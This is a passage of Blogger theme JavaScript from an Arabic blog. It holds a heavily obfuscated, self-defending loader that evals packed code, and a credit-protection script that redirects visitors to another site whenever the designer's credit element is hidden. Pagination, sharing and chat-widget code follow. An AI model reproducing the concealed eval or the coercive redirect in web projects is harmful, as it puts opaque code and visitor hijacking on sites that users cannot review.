x30\x77\x70\x5a\x54\x77\x72\x76\x43\x69\x4d\x4f\x75\x4e\x38\x4f\x48\x77\x71\x42\x5a\x61\x6c\x78\x37\x77\x6f\x58\x44\x74\x73\x4f\x4f\x77\x72\x7a\x44\x76\x4d\x4f\x58\x58\x63\x4f\x6e\x77\x70\x68\x6a\x41\x31\x4c\x43\x76\x32\x30\x55\x43\x38\x4f\x7a\x77\x35\x50\x43\x73\x63\x4f\x6d\x77\x71\x54\x43\x75\x44\x50\x43\x6e\x7a\x46\x52\x66\x38\x4b\x64\x77\x37\x44\x44\x74\x4d\x4f\x69\x77\x35\x4e\x4b\x47\x79\x72\x44\x6c\x38\x4f\x64\x77\x6f\x37\x44\x71\x46\x55\x71\x77\x6f\x62\x44\x6c\x63\x4f\x78\x54\x6d\x72\x43\x71\x38\x4b\x6b\x4a\x73\x4f\x31\x77\x6f\x74\x50\x4d\x69\x73\x51\x77\x36\x33\x44\x6f\x63\x4f\x6a\x51\x73\x4f\x32\x4b\x63\x4f\x72\x77\x36\x63\x44\x45\x63\x4b\x56\x77\x72\x2f\x44\x6d\x55\x66\x44\x70\x73\x4f\x46\x77\x70\x41\x78\x77\x6f\x77\x76\x4b\x73\x4b\x39\x77\x35\x72\x44\x6a\x54\x72\x44\x6c\x4d\x4b\x39\x45\x4d\x4f\x68\x4f\x63\x4b\x6f\x77\x70\x54\x43\x6a\x6b\x68\x69\x77\x6f\x6a\x44\x69\x4d\x4f\x68\x77\x37\x76\x44\x6c\x73\x4f\x51\x58\x63\x4b\x71\x61\x57\x44\x43\x70\x4d\x4b\x34\x66\x32\x2f\x44\x74\x38\x4b\x75\x55\x38\x4f\x47\x77\x6f\x34\x68\x77\x72\x66\x44\x6b\x73\x4b\x56\x51\x43\x4d\x43\x4d\x38\x4f\x41\x42\x69\x74\x50\x77\x6f\x44\x44\x70\x63\x4b\x2b\x77\x70\x51\x4d\x77\x72\x41\x67\x77\x71\x48\x44\x71\x47\x66\x44\x69\x53\x46\x4a\x77\x72\x33\x43\x70\x55\x62\x43\x68\x73\x4f\x78\x54\x57\x38\x57\x45\x73\x4b\x38\x5a\x4d\x4b\x51\x77\x36\x35\x6e\x58\x57\x62\x44\x76\x38\x4f\x35\x77\x71\x34\x45\x77\x6f\x6f\x46\x77\x36\x38\x58\x52\x38\x4b\x33\x4f\x4d\x4f\x71\x47\x51\x48\x43\x75\x38\x4b\x2f\x77\x71\x56\x73\x77\x37\x2f\x44\x69\x73\x4b\x4e\x4d\x73\x4b\x4e\x59\x30\x48\x44\x70\x4d\x4f\x65\x62\x63\x4f\x38\x77\x37\x33\x44\x74\x6d\x6c\x72\x44\x63\x4f\x78\x46\x32\x50\x43\x6d\x4d\x4f\x57\x46\x68\x49\x61\x47\x38\x4b\x6e\x62\x63\x4b\x77\x62\x63\x4f\x77\x77\x35\x76\x44\x72\x78\x62\x44\x67\x51\x62\x44\x68\x31\x6c\x64\x45\x38\x4b\x77\x77\x36\x52\x4c\x59\x6a\x58\x44\x75\x38\x4b\x41\x47\x68\x54\x44\x6c\x30\x51\x51\x49\x47\x30\x73\x77\x70\x50\x44\x72\x46\x56\x44\x77\x70\x51\x6c\x77\x36\x42\x72\x77\x71\x68\x41\x59\x63\x4b\x52\x77\x34\x62\x44\x6a\x38\x4f\x53\x77\x6f\x6f\x6a\x77\x6f\x48\x43\x6d\x56\x48\x43\x6d\x63\x4f\x53\x52\x6d\x6a\x43\x6c\x73\x4b\x57\x65\x32\x6a\x43\x6d\x73\x4f\x58\x77\x34\x50\x43\x6b\x38\x4f\x35\x58\x4d\x4f\x38\x5a\x68\x66\x43\x74\x4d\x4f\x74\x53\x51\x6a\x44\x68\x58\x33\x43\x6f\x68\x48\x43\x67\x73\x4b\x54\x77\x70\x77\x42\x50\x63\x4f\x47\x59\x77\x39\x35\x77\x6f\x55\x32\x44\x73\x4f\x54\x63\x38\x4f\x39\x62\x6e\x4a\x67\x58\x4d\x4b\x39\x77\x72\x4e\x49\x55\x44\x35\x31\x56\x38\x4b\x33\x51\x48\x72\x43\x6c\x4d\x4b\x39\x77\x37\x30\x2f\x77\x37\x72\x43\x68\x41\x59\x45\x63\x73\x4b\x53\x77\x34\x63\x79\x4f\x4d\x4f\x62\x77\x72\x76\x44\x74\x63\x4f\x63\x77\x70\x38\x70\x77\x34\x45\x43\x77\x6f\x6b\x6f\x77\x34\x7a\x44\x72\x4d\x4b\x39\x77\x36\x70\x34\x45\x38\x4f\x4a\x47\x30\x38\x65\x51\x48\x6f\x30\x56\x73\x4f\x74\x42\x4d\x4b\x77\x51\x4d\x4f\x74\x77\x36\x35\x6c\x77\x71\x50\x44\x70\x55\x4c\x43\x74\x31\x31\x6f\x4d\x38\x4b\x49\x77\x35\x6c\x2b\x49\x4d\x4f\x2f\x51\x54\x7a\x44\x6f\x58\x52\x79\x77\x36\x76\x44\x6b\x63\x4f\x7a\x59\x77\x4c\x44\x75\x6d\x30\x49\x47\x38\x4b\x4c\x77\x36\x6e\x43\x6c\x46\x45\x61\x5a\x7a\x6c\x78\x43\x68\x59\x41\x4a\x44\x41\x41\x77\x71\x4c\x44\x75\x58\x2f\x44\x69\x47\x4d\x35\x4e\x63\x4b\x52\x77\x36\x44\x44\x68\x73\x4f\x2b\x77\x72\x56\x32\x77\x34\x58\x43\x6a\x53\x6e\x43\x76\x4d\x4f\x36\x77\x34\x6e\x43\x67\x38\x4b\x39\x5a\x45\x42\x76\x57\x31\x58\x43\x73\x30\x76\x43\x70\x33\x6c\x33\x77\x36\x51\x7a\x77\x34\x7a\x44\x70\x6b\x45\x35\x77\x70\x52\x7a\x62\x6c\x4a\x41\x59\x43\x42\x48\x77\x37\x67\x6a\x77\x35\x56\x54\x57\x51\x42\x57\x54\x63\x4b\x55\x77\x37\x35\x4b\x59\x6c\x66\x43\x69\x57\x46\x62\x77\x36\x4a\x4e\x48\x73\x4f\x69\x62\x38\x4f\x78\x77\x34\x77\x64\x77\x35\x37\x43\x6a\x6c\x4d\x78\x77\x6f\x70\x50\x4d\x6e\x39\x32\x77\x6f\x67\x77\x77\x6f\x44\x43\x6d\x42\x33\x43\x71\x48\x4e\x56\x50\x45\x66\x43\x6d\x38\x4b\x58\x4c\x46\x51\x4d\x4d\x41\x2f\x43\x6d\x63\x4f\x39\x77\x34\x62\x44\x6b\x54\x46\x7a\x44\x4d\x4f\x68\x77\x35\x58\x44\x6b\x4d\x4b\x54\x77\x6f\x50\x43\x73\x4d\x4f\x52\x64\x73\x4f\x46\x77\x35\x49\x65\x77\x71\x4e\x78\x77\x72\x70\x36\x77\x35\x62\x44\x67\x69\x6a\x43\x68\x38\x4f\x42\x4d\x4d\x4f\x61\x41\x4d\x4b\x33\x63\x63\x4b\x57\x77\x71\x41\x4c\x77\x70\x50\x44\x71\x6b\x4c\x43\x6e\x73\x4f\x55\x4a\x73\x4b\x42\x43\x41\x35\x4c\x48\x4d\x4b\x63\x61\x63\x4f\x51\x44\x4d\x4f\x37\x77\x37\x72\x44\x6e\x32\x54\x44\x70\x63\x4f\x4f\x47\x4d\x4b\x56\x62\x48\x76\x43\x76\x33\x63\x39\x42\x63\x4b\x6f\x77\x71\x4e\x49\x77\x72\x63\x2b\x56\x73\x4b\x2f\x77\x35\x78\x54\x4b\x63\x4f\x64\x4a\x38\x4b\x54\x77\x72\x45\x68\x77\x34\x62\x44\x6b\x31\x76\x44\x74\x48\x31\x57\x77\x72\x4c\x44\x71\x44\x4d\x71\x77\x37\x35\x41\x64\x73\x4f\x44\x77\x35\x67\x61\x77\x36\x73\x48\x41\x44\x41\x73\x77\x37\x54\x43\x73\x6d\x51\x75\x4e\x4d\x4f\x45\x77\x36\x67\x39\x77\x70\x63\x65\x56\x77\x72\x44\x6a\x6b\x6c\x68\x54\x56\x59\x70\x50\x4d\x4b\x49\x65\x78\x72\x43\x6f\x73\x4f\x69\x66\x33\x44\x44\x73\x44\x48\x44\x75\x73\x4b\x69\x4e\x46\x50\x43\x70\x42\x44\x44\x70\x4d\x4f\x55\x77\x72\x33\x44\x68\x7a\x76\x43\x76\x38\x4b\x4e\x53\x7a\x6a\x44\x6b\x63\x4f\x6c\x77\x36\x6c\x35\x4f\x7a\x70\x46\x77\x6f\x68\x79\x4b\x67\x77\x6a\x77\x37\x6a\x44\x67\x42\x35\x59\x77\x72\x67\x43\x53\x63\x4f\x2b\x77\x35\x4c\x44\x69\x73\x4b\x6d\x57\x63\x4b\x63\x4d\x4d\x4b\x50\x4b\x67\x72\x44\x6f\x48\x6a\x43\x6c\x63\x4b\x6d\x41\x56\x63\x76\x66\x6a\x64\x54\x77\x70\x33\x44\x6b\x42\x62\x44\x74\x54\x46\x68\x45\x78\x52\x74\x77\x72\x4c\x43\x72\x4d\x4b\x43\x77\x37\x33\x43\x6c\x63\x4f\x47\x64\x47\x4e\x4b\x77\x37\x7a\x43\x68\x55\x66\x43\x72\x79\x62\x43\x69\x6c\x56\x61\x41\x56\x51\x42\x65\x33\x62\x43\x6e\x6a\x52\x72\x77\x34\x67\x36\x77\x35\x6b\x6c\x54\x4d\x4f\x57\x77\x70\x66\x44\x6c\x63\x4f\x36\x44\x63\x4b\x6a\x45\x33\x77\x4b\x57\x47\x41\x7a\x77\x35\x44\x44\x73\x79\x62\x44\x71\x4d\x4b\x75\x77\x71\x77\x54\x77\x34\x72\x44\x6f\x51\x30\x62\x4b\x38\x4f\x6a\x77\x72\x30\x33\x77\x34\x72\x44\x6f\x46\x76\x43\x68\x38\x4b\x34\x77\x6f\x39\x48\x57\x78\x7a\x44\x6b\x63\x4f\x54\x53\x55\x35\x6f\x77\x37\x77\x47\x51\x79\x7a\x44\x6c\x4d\x4b\x6a\x52\x73\x4f\x61\x55\x4d\x4b\x41\x77\x70\x50\x43\x6d\x48\x50\x44\x72\x6e\x55\x62\x54\x47\x55\x75\x61\x63\x4b\x73\x77\x35\x44\x44\x70\x4d\x4f\x58\x77\x34\x78\x4a\x77\x70\x48\x44\x69\x63\x4b\x72\x4e\x6e\x6b\x70\x77\x71\x33\x44\x73\x73\x4f\x4f\x62\x6b\x50\x43\x69\x73\x4f\x42\x4a\x73\x4f\x49\x77\x71\x48\x43\x70\x38\x4b\x48\x77\x35\x58\x43\x71\x73\x4f\x73\x5a\x46\x2f\x44\x6c\x41\x48\x43\x70\x63\x4f\x61\x46\x43\x72\x43\x6f\x63\x4b\x4c\x77\x72\x4c\x44\x72\x6c\x58\x43\x6b\x6e\x4d\x2f\x4b\x63\x4b\x47\x4d\x33\x62\x43\x73\x38\x4f\x39\x4a\x4d\x4f\x70\x65\x63\x4b\x4c\x44\x38\x4f\x51\x77\x37\x77\x6f\x62\x67\x7a\x44\x72\x48\x70\x4c\x4d\x41\x2f\x43\x6c\x6c\x38\x78\x64\x46\x7a\x43\x69\x73\x4b\x63\x77\x71\x54\x44\x69\x6a\x2f\x44\x67\x42\x7a\x44\x73\x79\x4d\x31\x4e\x47\x7a\x44\x6c\x38\x4f\x69\x77\x72\x4a\x42\x41\x6c\x6e\x43\x69\x47\x56\x79\x77\x35\x30\x72\x51\x38\x4f\x43\x49\x31\x34\x2f\x4b\x56\x35\x4f\x77\x70\x73\x75\x50\x30\x30\x55\x51\x4d\x4f\x59\x77\x71\x6a\x44\x69\x43\x37\x43\x75\x58\x6e\x44\x76\x47\x34\x53\x77\x72\x55\x72\x62\x52\x50\x44\x69\x31\x48\x44\x72\x46\x48\x44\x6d\x63\x4f\x37\x77\x36\x7a\x44\x73\x46\x78\x38\x77\x72\x6e\x44\x73\x44\x6a\x44\x6a\x4d\x4f\x5a\x77\x6f\x42\x57\x77\x35\x78\x59\x77\x71\x63\x47\x49\x38\x4b\x2b\x77\x36\x49\x76\x4b\x57\x4c\x43\x73\x73\x4f\x55\x62\x53\x55\x50\x54\x63\x4f\x79\x56\x77\x4d\x4d\x77\x6f\x52\x6b\x77\x6f\x33\x43\x6f\x4d\x4f\x64\x77\x71\x48\x43\x74\x77\x64\x67\x77\x35\x6a\x44\x6a\x48\x6b\x51\x77\x36\x70\x46\x77\x35\x37\x44\x6e\x38\x4b\x77\x77\x35\x33\x44\x6c\x54\x7a\x44\x67\x73\x4b\x41\x46\x56\x76\x44\x74\x63\x4b\x67\x41\x6c\x72\x44\x6a\x63\x4b\x4b\x77\x34\x63\x5a\x77\x72\x52\x73\x45\x6e\x6a\x43\x6e\x73\x4f\x48\x77\x34\x4a\x36\x77\x70\x37\x43\x6f\x54\x6f\x31\x77\x37\x76\x43\x73\x6e\x54\x43\x75\x73\x4b\x42\x77\x72\x6b\x72\x77\x35\x44\x43\x6e\x48\x62\x43\x6f\x6c\x33\x44\x76\x48\x4c\x43\x72\x79\x73\x54\x77\x37\x44\x43\x6f\x4d\x4f\x37\x4b\x47\x68\x63\x77\x35\x6c\x4e\x41\x38\x4b\x47\x48\x6a\x34\x44\x77\x37\x4c\x44\x75\x46\x48\x44\x6d\x4d\x4f\x41\x77\x6f\x31\x6d\x63\x68\x48\x44\x68\x42\x4c\x43\x72\x31\x67\x4c\x77\x35\x68\x5a\x49\x41\x37\x43\x6a\x63\x4f\x72\x46\x56\x33\x43\x72\x38\x4f\x46\x44\x56\x50\x44\x71\x48\x46\x64\x5a\x38\x4b\x30\x77\x70\x42\x63\x77\x72\x70\x35\x77\x37\x76\x43\x75\x67\x78\x39\x77\x71\x2f\x44\x68\x38\x4b\x59\x77\x72\x2f\x43\x74\x53\x6f\x49\x77\x70\x76\x44\x76\x54\x34\x61\x4c\x73\x4b\x4c\x41\x4d\x4f\x61\x77\x35\x76\x43\x6e\x38\x4b\x72\x77\x71\x33\x44\x76\x38\x4f\x64\x77\x36\x56\x4f\x77\x35\x6f\x46\x54\x38\x4f\x75\x47\x38\x4f\x58\x77\x6f\x58\x44\x72\x38\x4b\x57\x77\x72\x58\x44\x74\x7a\x63\x79\x77\x6f\x31\x2b\x43\x47\x6a\x43\x6a\x67\x34\x58\x63\x73\x4f\x6c\x77\x70\x44\x44\x69\x78\x45\x47\x77\x71\x64\x43\x65\x55\x72\x44\x71\x31\x2f\x44\x6f\x38\x4b\x69\x77\x34\x50\x44\x71\x38\x4f\x4a\x51\x63\x4b\x30\x77\x34\x59\x50\x49\x4d\x4f\x70\x55\x6c\x66\x44\x72\x30\x54\x44\x70\x45\x58\x44\x6e\x78\x34\x70\x77\x71\x50\x43\x70\x63\x4f\x7a\x77\x34\x70\x52\x77\x36\x30\x66\x77\x70\x66\x44\x6f\x4d\x4b\x5a\x77\x72\x6b\x63\x77\x70\x66\x43\x76\x57\x72\x44\x75\x73\x4f\x4d\x77\x35\x4c\x43\x73\x58\x37\x43\x6a\x63\x4b\x31\x55\x73\x4f\x7a\x77\x37\x42\x6b\x65\x38\x4f\x6f\x77\x34\x4c\x43\x74\x30\x6b\x66\x53\x57\x63\x65\x77\x36\x31\x75\x48\x33\x6e\x43\x6a\x73\x4b\x32\x58\x6c\x59\x43\x45\x38\x4b\x78\x77\x34\x59\x52\x77\x71\x73\x32\x5a\x7a\x49\x74\x48\x67\x3d\x3d','\x4a\x30\x44\x44\x6a\x4d\x4f\x72\x50\x41\x3d\x3d'];(function(m,n){var o=function(a){while(--a){m['push'](m['shift']())}};var p=function(){var i={'data':{'key':'cookie','value':'timeout'},'setCookie':function(a,b,c,d){d=d||{};var e=b+'='+c;var f=0x0;for(var f=0x0,_0x395a93=a['length'];f<_0x395a93;f++){var g=a[f];e+=';\x20'+g;var h=a[g];a['push'](h);_0x395a93=a['length'];if(h!==!![]){e+='='+h}}d['cookie']=e},'removeCookie':function(){return'dev'},'getCookie':function(c,d){c=c||function(a){return a};var e=c(new RegExp('(?:^|;\x20)'+d['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var f=function(a,b){a(++b)};f(o,n);return e?decodeURIComponent(e[0x1]):undefined}};var j=function(){var a=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return a['test'](i['removeCookie']['toString']())};i['updateCookie']=j;var k='';var l=i['updateCookie']();if(!l){i['setCookie'](['*'],'counter',0x1)}else if(l){k=i['getCookie'](null,'counter')}else{i['removeCookie']()}};p()}(_0x1a02,0x1c0));var _0x2492=function(g,h){g=g-0x0;var i=_0x1a02[g];if(_0x2492['XlMTnq']===undefined){(function(){var d=function(){var a;try{a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')()}catch(_0x73c1d4){a=window}return a};var e=d();var f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';e['atob']||(e['atob']=function(a){var b=String(a)['replace'](/=+$/,'');for(var c=0x0,_0x4a394f,_0x4c6217,_0x2fa44e=0x0,_0xb54b1b='';_0x4c6217=b['charAt'](_0x2fa44e++);~_0x4c6217&&(_0x4a394f=c%0x4?_0x4a394f*0x40+_0x4c6217:_0x4c6217,c++%0x4)?_0xb54b1b+=String['fromCharCode'](0xff&_0x4a394f>>(-0x2*c&0x6)):0x0){_0x4c6217=f['indexOf'](_0x4c6217)}return _0xb54b1b})}());var j=function(a,b){var c=[],_0x10b51b=0x0,_0x118fdc,_0x30cd8a='',_0x24d00c='';a=atob(a);for(var d=0x0,_0x4182a4=a['length'];d<_0x4182a4;d++){_0x24d00c+='%'+('00'+a['charCodeAt'](d)['toString'](0x10))['slice'](-0x2)}a=decodeURIComponent(_0x24d00c);for(var e=0x0;e<0x100;e++){c[e]=e}for(e=0x0;e<0x100;e++){_0x10b51b=(_0x10b51b+c[e]+b['charCodeAt'](e%b['length']))%0x100;_0x118fdc=c[e];c[e]=c[_0x10b51b];c[_0x10b51b]=_0x118fdc}e=0x0;_0x10b51b=0x0;for(var f=0x0;f<a['length'];f++){e=(e+0x1)%0x100;_0x10b51b=(_0x10b51b+c[e])%0x100;_0x118fdc=c[e];c[e]=c[_0x10b51b];c[_0x10b51b]=_0x118fdc;_0x30cd8a+=String['fromCharCode'](a['charCodeAt'](f)^c[(c[e]+c[_0x10b51b])%0x100])}return _0x30cd8a};_0x2492['XAybLk']=j;_0x2492['wLtHyl']={};_0x2492['XlMTnq']=!![]}var k=_0x2492['wLtHyl'][g];if(k===undefined){if(_0x2492['jEPSMg']===undefined){var l=function(a){this['Jnedcw']=a;this['qTKYtG']=[0x1,0x0,0x0];this['CbSdMJ']=function(){return'newState'};this['xJBFUL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['ylxIVn']='[\x27|\x22].+[\x27|\x22];?\x20*}'};l['prototype']['blNTqV']=function(){var a=new RegExp(this['xJBFUL']+this['ylxIVn']);var b=a['test'](this['CbSdMJ']['toString']())?--this['qTKYtG'][0x1]:--this['qTKYtG'][0x0];return this['HEqRBG'](b)};l['prototype']['HEqRBG']=function(a){if(!Boolean(~a)){return a}return this['TqowPU'](this['Jnedcw'])};l['prototype']['TqowPU']=function(a){for(var b=0x0,_0x4204cf=this['qTKYtG']['length'];b<_0x4204cf;b++){this['qTKYtG']['push'](Math['round'](Math['random']()));_0x4204cf=this['qTKYtG']['length']}return a(this['qTKYtG'][0x0])};new l(_0x2492)['blNTqV']();_0x2492['jEPSMg']=!![]}i=_0x2492['XAybLk'](i,h);_0x2492['wLtHyl'][g]=i}else{i=k}return i};var _0xb983=[_0x2492('0x0','\x41\x52\x4f\x51'),_0x2492('0x1','\x59\x48\x48\x21'),_0x2492('0x2','\x4e\x30\x48\x68'),'',_0x2492('0x3','\x48\x41\x54\x47'),_0x2492('0x4','\x43\x54\x33\x46'),_0x2492('0x5','\x5a\x68\x65\x29'),_0x2492('0x6','\x62\x6d\x39\x42'),'\x66\x6e',_0x2492('0x7','\x54\x43\x2a\x25'),_0x2492('0x8','\x77\x30\x57\x76'),_0x2492('0x9','\x28\x72\x56\x44'),_0x2492('0xa','\x6a\x56\x31\x21'),_0x2492('0xb','\x5b\x65\x53\x48'),_0x2492('0xc','\x4a\x74\x6e\x35'),_0x2492('0xd','\x51\x56\x71\x24'),_0x2492('0xe','\x69\x41\x76\x4a'),_0x2492('0xf','\x5a\x69\x77\x34'),_0x2492('0x10','\x43\x54\x33\x46'),_0x2492('0x11','\x47\x5b\x25\x74'),_0x2492('0x12','\x77\x30\x57\x76'),'\x7c',_0x2492('0x13','\x49\x4d\x35\x59'),_0x2492('0x14','\x28\x42\x58\x38'),_0x2492('0x15','\x5a\x69\x77\x34'),_0x2492('0x16','\x5a\x68\x65\x29'),'\x5c\x62','\x67',_0x2492('0x17','\x67\x26\x51\x67'),_0x2492('0x18','\x2a\x34\x4d\x68'),_0x2492('0x19','\x57\x58\x6d\x70'),_0x2492('0x1a','\x49\x4d\x35\x59'),_0x2492('0x1b','\x52\x31\x57\x4c'),_0x2492('0x1c','\x79\x51\x63\x47'),_0x2492('0x1d','\x28\x42\x58\x38'),_0x2492('0x1e','\x57\x29\x57\x78'),_0x2492('0x1f','\x59\x48\x48\x21'),_0x2492('0x20','\x31\x56\x52\x6b'),_0x2492('0x21','\x5a\x68\x65\x29'),_0x2492('0x22','\x6b\x59\x51\x74'),_0x2492('0x23','\x6a\x56\x31\x21'),_0x2492('0x24','\x79\x51\x63\x47'),_0x2492('0x25','\x57\x29\x57\x78')];var _0x9546=[_0xb983[0x0],_0xb983[0x1],_0xb983[0x2],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x3],_0xb983[0x4],_0xb983[0x5],_0xb983[0x3],_0xb983[0x6],_0xb983[0x7],_0xb983[0x8],_0xb983[0x9],_0xb983[0xa],_0xb983[0xb],_0xb983[0xc],_0xb983[0xd],_0xb983[0xe],_0xb983[0xf],_0xb983[0x10],_0xb983[0x11],_0xb983[0x12],_0xb983[0x13],_0xb983[0x14],_0xb983[0x15],_0xb983[0x16],_0xb983[0x17],_0xb983[0x3],_0xb983[0x18],_0xb983[0x19],_0xb983[0x1a],_0xb983[0x1b]],_0xf963=[_0x9546[0x0],_0x9546[0x1],_0x9546[0x2],_0x9546[0x3],_0x9546[0x4],_0x9546[0x5],_0x9546[0x6],_0x9546[0x7],_0x9546[0x8],_0x9546[0x9],_0x9546[0xa],_0x9546[0xb],_0x9546[0xc],_0x9546[0xd],_0x9546[0xe],_0x9546[0xf],_0x9546[0x10],_0x9546[0x11],_0x9546[0x12],_0x9546[0x13],_0x9546[0x14],_0x9546[0x15],_0x9546[0x16],_0x9546[0x17],_0x9546[0x18],_0x9546[0x19],_0x9546[0x1a],_0x9546[0x1b],_0x9546[0x1c],_0x9546[0x1d],_0x9546[0x1e],_0x9546[0x1f],_0x9546[0x20],_0x9546[0x21],_0x9546[0x22],_0x9546[0x23],_0x9546[0x24],_0x9546[0x25],_0x9546[0x26],_0x9546[0x27],_0x9546[0x28],_0x9546[0x29],_0x9546[0x2a],_0x9546[0x2b]];!function(e){e[_0xf963[0x17]][_0xf963[0x16]]=function(b,c,d){return this[_0xf963[0x22]](function(){var a,_0x384319,_0x479bc4=this[_0xf963[0x18]],_0x45a1e7=[];if(_0x479bc4){do{0x3===_0x479bc4[_0xf963[0x19]]&&(_0x384319=(a=_0x479bc4[_0xf963[0x1a]])[_0xf963[0x1b]](b,c))!==a&&(!d&&/</[_0xf963[0x1c]](_0x384319)?(e(_0x479bc4)[_0xf963[0x1d]](_0x384319),_0x45a1e7[_0xf963[0x1e]](_0x479bc4)):_0x479bc4[_0xf963[0x1a]]=_0x384319)}while(_0x479bc4=_0x479bc4[_0xf963[0x1f]])};_0x45a1e7[_0xf963[0x20]]&&e(_0x45a1e7)[_0xf963[0x21]]()})}}(jQuery);var _0xef95=[_0xf963[0x23],_0xf963[0x24],_0xf963[0x25],_0xf963[0x26],_0xf963[0x27],_0xf963[0x28],_0xf963[0x1b],_0xf963[0x29],_0xf963[0x2a],_0xf963[0x2b]];eval(function(h,i,j,k,l,m){var n=function(){var e=!![];return function(b,c){var d=e?function(){if(c){var a=c['apply'](b,arguments);c=null;return a}}:function(){};e=![];return d}}();var o=n(this,function(){var c=function(){return'\x64\x65\x76'},_0x389546=function(){return'\x77\x69\x6e\x64\x6f\x77'};var d=function(){var a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!a['\x74\x65\x73\x74'](c['\x74\x6f\x53\x74\x72\x69\x6e\x67']())};var e=function(){var a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return a['\x74\x65\x73\x74'](_0x389546['\x74\x6f\x53\x74\x72\x69\x6e\x67']())};var f=function(a){var b=~-0x1>>0x1+0xff%0x0;if(a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===b)){g(a)}};var g=function(a){var b=~-0x4>>0x1+0xff%0x0;if(a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==b){f(a)}};if(!d()){if(!e()){f('\x69\x6e\x64\u0435\x78\x4f\x66')}else{f('\x69\x6e\x64\x65\x78\x4f\x66')}}else{f('\x69\x6e\x64\u0435\x78\x4f\x66')}});o();if(l=function(a){return(a<0x3e?_0xef95[0x4]:l(parseInt(a/0x3e)))+((a%=0x3e)>0x23?String[_0xef95[0x5]](a+0x1d):a[_0x2492('0x26','\x6a\x33\x78\x53')](0x24))},!_0xef95[0x4][_0xef95[0x6]](/^/,String)){for(;j--;){m[l(j)]=k[j]||l(j)};k=[function(a){return m[a]}],l=function(){return _0xef95[0x7]},j=0x1};for(;j--;){k[j]&&(h=h[_0xef95[0x6]](new RegExp(_0xef95[0x8]+l(j)+_0xef95[0x8],_0xef95[0x9]),k[j]))};return h}(_0xef95[0x0],0x0,0x25b,_0xef95[0x3][_0xef95[0x2]](_0xef95[0x1]),0x0,{})),

/*
 *	Copy Rights
 *
 *	غير حقوق التصميم بما يناسبك
 *	https://www.techtester;website
 *
 *
 */
$(document)['ready'](function(){$('#dontedit')['html']('صمم بكل <i class="fa fa-heart" style="color: #e82727;"></i> من طرف <a href="https://www.techtester.website" target="_blank" style="visibility:visible!important;opacity:1!important;position:relative!important"> مختبر التقنية</a>'),setInterval(function(){$('#dontedit:visible')['length']||(window['location']['href']='https://www.alphatekania.com')},3000)}),function(){var a=document['createElement']('script');a['type']='text/javascript',a['async']=!0,a['src']='#';var b=document['getElementsByTagName']('script')[0];b['parentNode']['insertBefore'](a,b)}();
//]]>
</script>
<script type='text/javascript'>/*<![CDATA[*/
$(function(){var b=-1!==$(".post-body").html().indexOf('<div class="break">\n</div>')?$(".post-body article > [dir]").html().split('<div class="break">\n</div>'):1;$("#postAD-top").append($("#HTML201"));$("#postAD-bottom").append($("#HTML203"));var a=$(".post-body [dir] *:not('.s-code *,blockquote *,.sh-msg *,.slider *,.accordion *,.contact *')");var c=Math.floor(a.length/2);1==b.length?$("#HTML202").remove():a.eq(c).after($("#HTML202"));if(1<b.length)for(b.splice(0,0,""),$(".post-body article > [dir]").empty(),
$(".post-body article > [dir]").after('<div class="post-pagin"/>'),a=0;a<b.length;a+=1)1===a?($(".post-body article > [dir]").append('<div class="l-block b-active" id="block-'+a+'"></div>'),$(".post-pagin").append('<span class="pagin-active">'+a+"</span>")):1<a&&($(".post-body article > [dir]").append('<div class="l-block" id="block-'+a+'"></div>'),$(".post-pagin").append("<span>"+a+"</span>")),c=$.parseHTML(b[a]),$(c).appendTo($("#block-"+a));$("body").on("click",".post-pagin span",function(){$("#block-"+
$(this).text()).addClass("b-active").siblings().removeClass("b-active");$("html,body").animate({scrollTop:$(".article-title").offset().top})});$(".whatsapp").click(function(){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)){var a=$(this).attr("data-text"),b=$(this).attr("data-link");a=encodeURIComponent(a)+" - "+encodeURIComponent(b);window.location.href="whatsapp://send?text="+a}});if(nav_titles){var d=$("#Blog1_blog-pager-newer-link"),
e=$("#Blog1_blog-pager-older-link"),f=$(".newer-text").text(),g=$(".older-text").text();$.get(d.attr("href"),function(a){a=$(a).find("h1.entry-title").text();d.html("<span>"+f+"</span><p>"+a+"</p>");d.attr("title",a)});$.get(e.attr("href"),function(a){a=$(a).find("h1.entry-title").text();e.html("<span>"+g+"</span><p>"+a+"</p>");e.attr("title",a)})}else $("#blog-pager").addClass("nav-links-only")});
/*]]>*/</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<!--Add the following script at the bottom of the web page (before </body></html>)-->
<script type='text/javascript'>function add_chatinline(){var hccid=92407822;var nt=document.createElement("script");nt.async=true;nt.src="https://mylivechat.com/chatinline.aspx?hccid="+hccid;var ct=document.getElementsByTagName("script")[0];ct.parentNode.insertBefore(nt,ct);}
add_chatinline();</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4fTptg26VKH-_gGQ8jYaFpXNgAUA:1768022414126';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7607618462796713844','//www.a-hamam.com/2018/01/blog-post.html','7607618462796713844');
